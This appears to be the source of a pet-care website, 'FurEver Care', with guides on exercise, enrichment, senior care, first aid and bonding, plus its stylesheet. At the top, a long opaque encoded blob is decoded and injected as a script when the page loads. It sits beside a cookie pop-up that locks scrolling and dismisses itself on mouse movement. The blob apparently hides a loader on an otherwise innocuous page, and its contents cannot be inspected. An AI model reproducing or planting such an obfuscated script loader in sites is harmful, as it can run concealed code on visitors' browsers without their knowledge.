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[base64]/mVIdJEOCALEg71PB0i8f0e0CjZjcNUuKNOJCe75an4fUv/[base64]/B02/[base64]`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->

    <!-- INFO BAR -->
    <div class="info-bar">
        <div class="container">🐶 Fresh guide: <strong>5 Ways to Keep Your Pet Active &amp; Happy</strong> — <a href="#guides">Read free</a></div>
    </div>

    <!-- HEADER -->
    <header class="hdr" id="hdr">
        <div class="container hdr-inner">
            <a href="index.html" class="site-logo">
                <span class="logo-icon">🐶</span> FurEver<span class="logo-color">Care</span>
            </a>
            <nav aria-label="Site Navigation">
                <ul class="menu" id="menu">
                    <li><a href="index.html" class="on">Home</a></li>
                    <li><a href="#guides">Guides</a></li>
                    <li><a href="#animals">Animals</a></li>
                    <li><a href="#join">Subscribe</a></li>
                    <li class="menu-sep"></li>
                    <li><a href="disclaimer.html">Disclaimer</a></li>
                    <li><a href="privacy-policy.html">Privacy</a></li>
                </ul>
            </nav>
            <button class="ham" id="ham" aria-label="Toggle menu">
                <span></span><span></span><span></span>
            </button>
        </div>
    </header>

    <!-- HERO -->
    <section class="hero">
        <div class="hero-bg"></div>
        <div class="container hero-inner">
            <div class="hero-info">
                <span class="pill pill-purple">🌟 Trusted by 70K+ Pet Owners</span>
                <h1>Healthier Pets Start with Better Knowledge</h1>
                <p class="hero-p">Science-based guidance on exercise, enrichment, aging, and emergency care — everything your pet needs to thrive at every life stage.</p>
                <div class="hero-acts">
                    <a href="#guides" class="btn btn-purple">Explore Guides</a>
                    <a href="#animals" class="btn btn-wht">By Animal Type →</a>
                </div>
                <div class="hero-avatars">
                    <img src="https://images.unsplash.com/photo-1587300003388-59208cc962cb?w=80&h=80&fit=crop&q=80" alt="Golden retriever" width="42" height="42">
                    <img src="https://images.unsplash.com/photo-1514888286974-6c03e2ca1dba?w=80&h=80&fit=crop&q=80" alt="Ginger cat" width="42" height="42">
                    <img src="https://images.unsplash.com/photo-1452857297128-d9c29adba80b?w=80&h=80&fit=crop&q=80" alt="Parrot" width="42" height="42">
                    <span>Loved by pet families everywhere</span>
                </div>
            </div>
            <div class="hero-img-area">
                <img src="https://images.unsplash.com/photo-1601758003122-53c40e686a19?w=900&q=80"
                     alt="Happy corgi dog running through a grassy park on a sunny day"
                     width="900" height="600" class="hero-photo">
                <div class="hero-bubble">
                    <strong>150+</strong>
                    <small>Care Guides</small>
                </div>
            </div>
        </div>
    </section>

    <!-- AD 1 -->
    <div class="ad container">
        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
    </div>

    <!-- MAIN CONTENT — 600+ WORDS -->
    <main>
        <section id="guides" class="sec">
            <div class="container">
                <div class="sec-head">
                    <span class="pill">📖 Expert Guides</span>
                    <h2>Pet Care Tips That Make a Real Difference</h2>
                    <p class="sec-p">Go beyond the basics. These in-depth guides cover the topics vets wish every pet owner understood.</p>
                </div>

                <!-- GUIDE 1 -->
                <article class="tile">
                    <div class="tile-media">
                        <img src="https://images.unsplash.com/photo-1530281700549-e82e7bf110d6?w=800&q=80"
                             alt="Energetic dog running and fetching a ball on a beach during golden hour"
                             loading="lazy" width="800" height="520">
                        <span class="tile-cat">🏃 Exercise</span>
                    </div>
                    <div class="tile-body">
                        <span class="tile-no">01</span>
                        <h3>Design an Exercise Routine That Matches Your Pet's Energy</h3>
                        <p>Physical exercise is one of the most fundamental needs of any pet, yet many owners either underestimate or overlook the amount of activity their animal truly requires. An under-exercised dog does not simply become lazy — it often develops destructive behaviors like chewing furniture, excessive barking, digging, and hyperactivity that owners mistakenly attribute to bad temperament rather than unmet physical needs. The exercise requirements vary enormously by breed, age, and individual health. High-energy breeds like Border Collies, Australian Shepherds, and Jack Russell Terriers need a minimum of sixty to ninety minutes of vigorous exercise daily — brisk walks alone are not enough for these athletes. They thrive with running, fetch, agility courses, swimming, and interactive games that challenge both body and mind simultaneously. Medium-energy breeds like Beagles and Cocker Spaniels do well with forty-five to sixty minutes split between walks and play sessions. Senior dogs and brachycephalic breeds like Bulldogs and Pugs need shorter, gentler activities — fifteen to thirty-minute leisurely walks with plenty of rest breaks. For cats, daily play sessions of fifteen to twenty minutes using wand toys, laser pointers, and puzzle feeders satisfy their natural hunting instincts and prevent obesity. Always adjust intensity based on weather — avoid hot pavement in summer and watch for signs of overexertion like excessive panting, lagging behind, or lying down mid-walk.</p>
                    </div>
                </article>

                <!-- GUIDE 2 -->
                <article class="tile tile-flip">
                    <div class="tile-media">
                        <img src="https://images.unsplash.com/photo-1545249390-6bdfa286032f?w=800&q=80"
                             alt="Curious cat exploring a puzzle feeder toy filled with treats for mental stimulation"
                             loading="lazy" width="800" height="520">
                        <span class="tile-cat">🧠 Enrichment</span>
                    </div>
                    <div class="tile-body">
                        <span class="tile-no">02</span>
                        <h3>Mental Stimulation: The Key to a Well-Behaved Pet</h3>
                        <p>Physical exercise alone is not enough to keep a pet truly content. Mental stimulation is equally critical — a bored pet is an anxious, destructive, and unhappy pet. Dogs are natural problem-solvers, and without mental challenges, they create their own entertainment by shredding pillows, raiding trash cans, or barking incessantly. Puzzle feeders are one of the easiest enrichment tools available — instead of serving meals in a bowl, use a Kong stuffed with frozen peanut butter, a snuffle mat hidden with kibble, or a slow-feeder puzzle that forces your dog to work for each bite. This transforms a thirty-second meal into a twenty-minute brain workout. Nose work games are incredibly satisfying for dogs — hide treats around the house or yard and encourage them to sniff them out using their most powerful sense. For cats, rotate toys weekly to prevent boredom, create vertical climbing spaces with cat trees and wall shelves, and provide window perches where they can observe birds and outdoor activity. Interactive toys that mimic prey movement — battery-operated mice, feather wands, and treat-dispensing balls — engage their hunting instincts. Training sessions themselves are powerful enrichment — teaching new tricks, no matter how simple, requires focus and problem-solving that tires a pet's brain as effectively as physical exercise tires their body. Even five minutes of daily training with positive reinforcement significantly reduces behavioral problems.</p>
                    </div>
                </article>

                <!-- GUIDE 3 -->
                <article class="tile">
                    <div class="tile-media">
                        <img src="https://images.unsplash.com/photo-1518717758536-85ae29035b6d?w=800&q=80"
                             alt="Senior golden retriever resting comfortably on a soft orthopedic bed indoors"
                             loading="lazy" width="800" height="520">
                        <span class="tile-cat">🕊️ Senior Care</span>
                    </div>
                    <div class="tile-body">
                        <span class="tile-no">03</span>
                        <h3>Caring for Your Aging Pet with Compassion and Knowledge</h3>
                        <p>Pets age much faster than humans, and the transition from adult to senior can happen sooner than most owners expect. Large-breed dogs are considered senior by age six or seven, while small breeds and cats typically enter their senior years around ten to twelve. As your pet ages, their needs change significantly — metabolism slows, joints stiffen, senses dull, and the immune system weakens. The most important adjustment you can make is increasing veterinary visits to twice yearly rather than annually. Senior blood panels can detect kidney disease, diabetes, thyroid imbalances, and liver problems long before visible symptoms appear, when treatment is most effective and affordable. Nutrition should shift to senior-formulated food with lower calories to prevent weight gain, higher quality protein to maintain muscle mass, and added joint supplements like glucosamine and omega-three fatty acids to support mobility. Adapt your home environment — provide orthopedic beds with memory foam to cushion arthritic joints, add ramps or steps to help pets reach furniture they can no longer jump onto, place non-slip rugs on hardwood floors where senior pets may slip, and ensure food and water bowls are elevated to reduce neck strain. Maintain gentle exercise — short, frequent walks are better than long ones for aging joints. Most importantly, be patient with cognitive changes — senior pets may become confused, restless at night, or forget previously learned behaviors due to cognitive dysfunction syndrome, which is similar to dementia in humans.</p>
                    </div>
                </article>

                <!-- GUIDE 4 -->
                <article class="tile tile-flip">
                    <div class="tile-media">
                        <img src="https://images.unsplash.com/photo-1612531386530-97286d97c2d2?w=800&q=80"
                             alt="Pet first aid kit with bandages, antiseptic, and emergency supplies laid out on a table"
                             loading="lazy" width="800" height="520"
                             onerror="this.onerror=null;this.src='https://images.unsplash.com/photo-1548199973-03cce0bbc87b?w=800&q=80';">
                        <span class="tile-cat">🚑 First Aid</span>
                    </div>
                    <div class="tile-body">
                        <span class="tile-no">04</span>
                        <h3>Pet First Aid Basics Every Owner Must Know</h3>
                        <p>Emergencies happen without warning, and knowing basic pet first aid can mean the difference between life and death in those critical minutes before reaching a veterinary clinic. Every pet owner should assemble a dedicated pet first aid kit containing gauze pads and rolls, adhesive tape, blunt-tipped scissors, a digital thermometer, hydrogen peroxide for inducing vomiting only when directed by a vet or poison control, styptic powder for nail bleeding, a muzzle to prevent biting from a frightened injured pet, tweezers for tick removal, and your veterinarian's emergency contact number. Learn to recognize signs of common emergencies — choking presents as pawing at the mouth, gagging, and blue-tinged gums. Heatstroke symptoms include excessive panting, drooling, bright red tongue, staggering, and collapse — move the pet to shade immediately, apply cool but not cold water to the groin and paw pads, and transport to a vet urgently. For bleeding wounds, apply firm pressure with clean gauze for at least five minutes without peeking. If your pet ingests something toxic, call animal poison control before inducing vomiting, as some substances cause more damage coming back up. Know the location of your nearest twenty-four-hour emergency veterinary hospital and keep the address saved in your phone. Practice checking your pet's vital signs regularly so you know their normal resting heart rate and respiratory rate — this makes it easier to identify abnormalities during an actual emergency.</p>
                    </div>
                </article>

                <!-- GUIDE 5 -->
                <article class="tile">
                    <div class="tile-media">
                        <img src="https://images.unsplash.com/photo-1450778869180-e57d3fd35520?w=800&q=80"
                             alt="Woman bonding with her dog through gentle petting and eye contact on a couch"
                             loading="lazy" width="800" height="520">
                        <span class="tile-cat">💛 Bonding</span>
                    </div>
                    <div class="tile-body">
                        <span class="tile-no">05</span>
                        <h3>Strengthen the Bond Between You and Your Pet Every Day</h3>
                        <p>The human-animal bond is one of the most rewarding relationships we experience in life, but like any relationship, it requires daily investment and intentional quality time. Many owners assume that simply living in the same house is bonding — but true connection comes from meaningful interaction. For dogs, the most powerful bonding activity is undistracted one-on-one time — put your phone away and engage fully during walks, play sessions, or training. Learn your dog's individual love language — some dogs bond through physical touch and belly rubs, while others connect through play, adventure, or working together on tasks. Respect their communication — learn to read body language signals like whale eye, lip licking, yawning, and tail position so you can respond to their emotional needs before stress escalates. For cats, bonding often looks different — many cats bond through parallel presence rather than direct interaction. Simply sitting near your cat while reading, offering slow blinks which are the feline equivalent of a kiss, and allowing them to initiate contact on their terms builds deep trust over time. Establish daily rituals — a morning greeting routine, an evening play session, or a specific cuddle time before bed. These predictable moments of connection create security and deepen attachment. Never force physical affection on a pet who is not receptive — respecting boundaries is the foundation of trust, and a pet who trusts you completely will seek your companionship voluntarily.</p>
                    </div>
                </article>

            </div>
        </section>

        <!-- AD 2 -->
        <div class="ad container">
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>

        <!-- ANIMALS SECTION -->
        <section id="animals" class="sec sec-light">
            <div class="container">
                <div class="sec-head centered">
                    <span class="pill">🐾 By Animal</span>
                    <h2>Find Care Guides for Your Pet</h2>
                </div>
                <div class="animal-grid">
                    <a href="#" class="animal-card">
                        <img src="https://images.unsplash.com/photo-1587300003388-59208cc962cb?w=400&h=280&fit=crop&q=80" alt="Golden retriever dog outdoors" loading="lazy" width="400" height="280">
                        <div class="animal-info"><h3>Dogs</h3><span>68 Guides</span></div>
                    </a>
                    <a href="#" class="animal-card">
                        <img src="https://images.unsplash.com/photo-1514888286974-6c03e2ca1dba?w=400&h=280&fit=crop&q=80" alt="Ginger cat looking at camera" loading="lazy" width="400" height="280">
                        <div class="animal-info"><h3>Cats</h3><span>52 Guides</span></div>
                    </a>
                    <a href="#" class="animal-card">
                        <img src="https://images.unsplash.com/photo-1585110396000-c9ffd4e4b308?w=400&h=280&fit=crop&q=80" alt="Cute brown rabbit" loading="lazy" width="400" height="280">
                        <div class="animal-info"><h3>Rabbits</h3><span>24 Guides</span></div>
                    </a>
                    <a href="#" class="animal-card">
                        <img src="https://images.unsplash.com/photo-1452857297128-d9c29adba80b?w=400&h=280&fit=crop&q=80" alt="Colorful parrot perched on branch" loading="lazy" width="400" height="280">
                        <div class="animal-info"><h3>Birds</h3><span>18 Guides</span></div>
                    </a>
                </div>
            </div>
        </section>

        <!-- JOIN / SUBSCRIBE -->
        <section id="join" class="sec sec-gradient">
            <div class="container join-box">
                <span class="pill pill-inv">📬 Weekly Pet Tips</span>
                <h2>Join the FurEver Care Family</h2>
                <p>70,000+ pet parents receive our free weekly email packed with seasonal care tips, product picks, and expert vet-reviewed advice.</p>
                <form class="join-form" action="#" method="POST">
                    <label for="joinEmail" class="sr-only">Email</label>
                    <input type="email" id="joinEmail" name="email" placeholder="your@email.com" required>
                    <button type="submit" class="btn btn-purple">Subscribe Free →</button>
                </form>
                <small>No spam. Unsubscribe anytime. Always free.</small>
            </div>
        </section>

        <!-- AD 3 -->
        <div class="ad container">
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-XXXXXXXXXXXXXXXX" data-ad-slot="XXXXXXXXXX" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>
    </main>

    <!-- FOOTER -->
    <footer class="ftr">
        <div class="container">
            <div class="ftr-grid">
                <div class="ftr-col ftr-brand">
                    <a href="index.html" class="site-logo site-logo-ft"><span class="logo-icon">🐶</span> FurEver<span class="logo-color-ft">Care</span></a>
                    <p>Helping pets live their best lives — one guide at a time.</p>
                </div>
                <div class="ftr-col">
                    <h4>Explore</h4>
                    <ul><li><a href="index.html">Home</a></li><li><a href="#guides">Guides</a></li><li><a href="#animals">Animals</a></li><li><a href="#join">Newsletter</a></li></ul>
                </div>
                <div class="ftr-col">
                    <h4>Legal</h4>
                    <ul><li><a href="disclaimer.html">Disclaimer</a></li><li><a href="privacy-policy.html">Privacy Policy</a></li></ul>
                </div>
                <div class="ftr-col">
                    <h4>Social</h4>
                    <ul><li><a href="#">Instagram</a></li><li><a href="#">YouTube</a></li><li><a href="#">TikTok</a></li><li><a href="#">Pinterest</a></li></ul>
                </div>
            </div>
            <div class="ftr-bottom">
                <p>&copy; 2026 FurEver Care. All rights reserved. Made with ❤️ for pets.</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
/* ===== RESET ===== */
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}

:root{
    --purple:#6c5ce7;
    --purple-dk:#4a3dbd;
    --purple-lt:#ede8ff;
    --mint:#00b894;
    --mint-lt:#d4faf0;
    --peach:#fd9644;
    --peach-lt:#fff3e8;
    --bg:#f8f7ff;
    --bg-alt:#f0eef9;
    --surface:#ffffff;
    --ink:#1e1b2e;
    --text:#3d3656;
    --muted:#7c7494;
    --border:#e4e0f0;
    --hd:'Merriweather',Georgia,serif;
    --bd:'Poppins','Segoe UI',sans-serif;
    --r:20px;
    --r-sm:14px;
    --sh:0 6px 28px rgba(108,92,231,.08);
    --sh-lg:0 16px 50px rgba(108,92,231,.14);
    --t:.3s ease
}

html{scroll-behavior:smooth}
body{font-family:var(--bd);background:var(--bg);color:var(--text);line-height:1.8;-webkit-font-smoothing:antialiased}
.container{max-width:1200px;margin:0 auto;padding:0 24px}
a{color:var(--purple);text-decoration:none;transition:color var(--t)}
a:hover{color:var(--purple-dk)}
img{max-width:100%;height:auto;display:block}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}

/* ===== PILLS ===== */
.pill{
    display:inline-block;padding:6px 18px;border-radius:50px;
    font-size:.76rem;font-weight:700;letter-spacing:.9px;
    background:var(--purple-lt);color:var(--purple-dk);
    text-transform:uppercase;margin-bottom:14px;
}
.pill-purple{background:var(--purple-lt);color:var(--purple-dk)}
.pill-inv{background:rgba(255,255,255,.18);color:#fff}

/* ===== BUTTONS ===== */
.btn{
    display:inline-block;padding:15px 34px;border-radius:50px;
    font-weight:700;font-size:.92rem;font-family:var(--bd);
    cursor:pointer;border:2px solid transparent;transition:all var(--t);
}
.btn-purple{background:var(--purple);color:#fff;border-color:var(--purple)}
.btn-purple:hover{background:var(--purple-dk);border-color:var(--purple-dk);color:#fff;transform:translateY(-2px);box-shadow:var(--sh-lg)}
.btn-wht{background:transparent;color:var(--ink);border-color:var(--border)}
.btn-wht:hover{border-color:var(--purple);color:var(--purple)}

/* ===== INFO BAR ===== */
.info-bar{background:var(--ink);color:#fff;text-align:center;padding:10px 0;font-size:.84rem;font-weight:600}
.info-bar a{color:var(--peach);text-decoration:underline}

/* ===== HEADER ===== */
.hdr{background:var(--surface);border-bottom:1px solid var(--border);position:sticky;top:0;z-index:1000}
.hdr-inner{display:flex;justify-content:space-between;align-items:center;height:72px}

.site-logo{display:flex;align-items:center;gap:6px;font-family:var(--hd);font-size:1.45rem;font-weight:900;color:var(--ink)}
.logo-color{color:var(--purple)}
.logo-color-ft{color:var(--mint)}
.logo-icon{font-size:1.2rem}
.site-logo-ft{color:#fff}

.menu{display:flex;list-style:none;gap:22px;align-items:center}
.menu a{font-size:.86rem;font-weight:600;color:var(--muted);position:relative;padding:4px 0}
.menu a::after{content:'';position:absolute;bottom:-3px;left:0;width:0;height:2.5px;border-radius:2px;background:var(--purple);transition:width var(--t)}
.menu a:hover::after,.menu a.on::after{width:100%}
.menu a:hover,.menu a.on{color:var(--ink)}
.menu-sep{width:1px;height:18px;background:var(--border)}

.ham{display:none;flex-direction:column;gap:5px;background:none;border:none;cursor:pointer;padding:6px}
.ham span{display:block;width:24px;height:2.5px;background:var(--ink);border-radius:4px;transition:var(--t)}
.ham.open span:nth-child(1){transform:rotate(45deg) translate(5px,5px)}
.ham.open span:nth-child(2){opacity:0}
.ham.open span:nth-child(3){transform:rotate(-45deg) translate(5px,-5px)}

/* ===== HERO ===== */
.hero{position:relative;padding:60px 0 44px;overflow:hidden}
.hero-bg{position:absolute;inset:0;background:radial-gradient(ellipse at top right,var(--purple-lt) 0%,transparent 60%);pointer-events:none}

.hero-inner{display:grid;grid-template-columns:1fr 1.15fr;gap:44px;align-items:center;position:relative;z-index:2}

.hero-info h1{font-family:var(--hd);font-size:2.8rem;line-height:1.18;color:var(--ink);margin-bottom:18px}
.hero-p{color:var(--muted);font-size:1.04rem;margin-bottom:28px;max-width:480px}
.hero-acts{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:30px}

.hero-avatars{display:flex;align-items:center;gap:8px}
.hero-avatars img{width:42px;height:42px;border-radius:50%;border:3px solid var(--surface);object-fit:cover;margin-right:-10px;box-shadow:var(--sh)}
.hero-avatars img:last-of-type{margin-right:10px}
.hero-avatars span{font-size:.82rem;color:var(--muted);font-weight:600}

.hero-img-area{position:relative}
.hero-photo{border-radius:var(--r);box-shadow:var(--sh-lg);width:100%;height:430px;object-fit:cover}

.hero-bubble{
    position:absolute;bottom:24px;left:-20px;
    background:var(--surface);border-radius:var(--r-sm);
    padding:14px 20px;box-shadow:var(--sh-lg);text-align:center;
    animation:bob 3.5s ease-in-out infinite;
}
.hero-bubble strong{display:block;font-size:1.2rem;color:var(--purple)}
.hero-bubble small{font-size:.74rem;color:var(--muted)}

@keyframes bob{0%,100%{transform:translateY(0)}50%{transform:translateY(-9px)}}

/* ===== SECTIONS ===== */
.sec{padding:84px 0}
.sec-light{background:var(--bg-alt)}
.sec-gradient{background:linear-gradient(135deg,var(--purple-dk) 0%,var(--purple) 100%);color:#fff}

.sec-head{text-align:center;margin-bottom:56px;max-width:680px;margin-left:auto;margin-right:auto}
.sec-head.centered{text-align:center}
.sec-head h2{font-family:var(--hd);font-size:2.2rem;color:var(--ink);line-height:1.22;margin-bottom:14px}
.sec-light .sec-head h2{color:var(--ink)}
.sec-p{color:var(--muted);font-size:.98rem}

/* ===== TILE CARDS ===== */
.tile{
    display:grid;grid-template-columns:1.1fr 1fr;
    background:var(--surface);border-radius:var(--r);
    box-shadow:var(--sh);overflow:hidden;margin-bottom:46px;
    transition:transform var(--t),box-shadow var(--t);
}
.tile:hover{transform:translateY(-6px);box-shadow:var(--sh-lg)}

.tile-flip{direction:rtl}
.tile-flip>*{direction:ltr}

.tile-media{position:relative;overflow:hidden}
.tile-media img{width:100%;height:100%;object-fit:cover;border-radius:0;transition:transform .6s ease}
.tile:hover .tile-media img{transform:scale(1.05)}

